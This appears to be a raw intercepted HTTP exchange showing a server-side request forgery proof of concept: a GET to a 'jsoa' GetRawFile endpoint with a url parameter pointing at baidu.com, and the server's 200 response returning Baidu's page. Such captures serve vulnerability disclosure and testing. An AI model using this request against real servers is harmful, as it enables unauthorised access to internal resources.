 Raw
Hex
\n
GET /jsoa/GetRawFile?url=http://www.baidu.com/ HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=FD378F5D8CCF873B86BB3C940A6BC0BE;
jsoaUserName=; MarkPwd=0
Upgrade-Insecure-Requests: 1
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml
4 Content-Length: 2381
5 Date: Tue, 13 Dec 2022 06:45:57 GMT
6 Connection: close
7
8 <!DOCTYPE html>
9 <!--STATUS OK--><html>
<head>
<meta http-equiv=content-type content=
text/html;charset=utf-8>
<meta http-equiv=X-UA-Compatible content=IE=Edge>
<meta content=always name=referrer>
<link rel=stylesheet type=text/css href=
http://s1.bdstatic.com/r/www/cache/bdorz/baidu.min.css>
<title>
百度一下，你就知道
</title>
</head>
<body link=#0000cc>
<div id=wrapper>
<div id=head>
<div class=head_wrapper>